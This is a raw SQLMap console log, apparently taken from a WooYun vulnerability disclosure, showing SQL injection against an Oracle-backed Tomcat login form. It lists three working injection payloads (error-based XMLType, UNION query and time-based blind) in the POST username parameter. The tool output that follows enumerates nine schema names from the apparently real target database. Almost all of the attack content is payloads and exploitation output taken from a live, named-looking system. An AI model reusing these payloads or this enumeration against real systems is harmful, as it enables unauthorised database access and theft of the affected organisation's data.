 管理员: SQLMap
---
Parameter: username (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: username=system' AND 6284=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(107)||CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6284=6284)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(106)||CHR(118)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'avqf'='avqf
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=system' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||CHR
(122)||CHR(122)||CHR(113)||CHR(71)||CHR(79)||CHR(78)||CHR(85)||CHR(116)||CHR(103
)||CHR(112)||CHR(115)||CHR(74)||CHR(103)||CHR(113)||CHR(120)||CHR(106)||CHR(118)
||CHR(113) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: username=system' AND 3089=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'cSlV'='cSlV
---
[17:09:53] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0.
back-end DBMS: Oracle
[17:09:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:09:53] [INFO] fetching database (schema) names
[17:09:53] [INFO] the SQL query used returns 9 entries
[17:09:53] [INFO] resumed: BIZCORE_TEST
[17:09:53] [INFO] resumed: BIZTEST
[17:09:53] [INFO] resumed: EACSP_OUTER
[17:09:53] [INFO] resumed: EBC
[17:09:53] [INFO] resumed: HTCASH
[17:09:53] [INFO] resumed: HTYWDB
[17:09:53] [INFO] resumed: QUEST
[17:09:53] [INFO] resumed: SYS
[17:09:53] [INFO] resumed: SYSTEM
available databases [9]:
[*] BIZCORE_TEST
[*] BIZTEST
[*] EACSP_OUTER
[*] EBC
[*] HTCASH
www.wooyun.org